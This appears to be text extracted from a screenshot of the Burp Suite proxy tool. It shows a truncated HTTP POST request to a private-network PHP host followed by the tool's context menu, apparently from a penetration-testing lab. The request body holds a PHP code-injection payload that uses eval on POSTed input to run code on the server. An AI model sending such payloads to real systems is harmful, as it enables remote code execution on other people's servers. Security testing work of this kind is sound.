 Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, def
7 Connection: close
8 Cookie: PHPSESSID=f44f2d64
9 Upgrade-Insecure-Requests:
10 Content-Type: application/
11 Content-Length: 34
12
13 s=a/b/c/${@print(eval($_POS
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request